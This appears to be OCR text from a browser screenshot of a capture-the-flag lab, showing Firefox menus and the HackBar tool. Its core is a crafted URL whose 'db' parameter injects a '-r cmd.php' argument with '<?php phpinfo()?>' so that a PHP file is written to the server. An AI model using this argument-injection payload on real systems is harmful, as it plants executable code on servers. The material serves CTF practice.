 eci-2zeb922hh9xf9fabijul.cloudeci1.ichunqiu.com:8888/?db=-r cmd.php "<?php phpinfo()?>"
火狐官方站点 新手上路 常用网址 京东商城 新手上路 京东商城 京东商城 外卖红包 京东 京东秒杀 京东优惠券 淘宝优惠券 其他书签 移动设备上的书签
dump log here: here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://eci-2zeb922hh9xf9fabijul.cloudeci1.ichunqiu.com:8888/?db=-r cmd.php "<?php
phpinfo()?>"&table_2_dump=ctf
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1